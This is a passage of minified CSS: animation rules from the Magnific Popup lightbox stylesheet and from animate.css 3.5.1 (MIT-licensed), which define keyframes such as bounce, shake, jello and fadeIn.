!important;height:50px;width:50px;margin:0 !important;padding:0 !important;color:#fff !important;font-size:36px;text-align:center}.mfp-img-gallery .mfp-bottom-bar{display:block;position:fixed;z-index:1049;background:rgba(0,0,0,.5);left:0;right:0;bottom:0;cursor:default;margin:0;top:auto;padding:15px}.mfp-img-gallery .mfp-counter{padding:15px 15px 15px 0}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);-webkit-transform:scale(.8);-moz-transform:scale(.8);-o-transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transform:scale(0) rotate(500deg);-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg);-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);-webkit-transform:scale(0) rotate(500deg);-moz-transform:scale(0) rotate(500deg);-o-transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transform:translateY(-100px);-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform:rotateY(-60deg);-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-o-transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);-webkit-transform:rotateY(60deg);-moz-transform:rotateY(60deg);-o-transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transform:scale(1.3);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity .5s ease-out;-webkit-transition:opacity .5s ease-out;-moz-transition:opacity .5s ease-out;-o-transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes 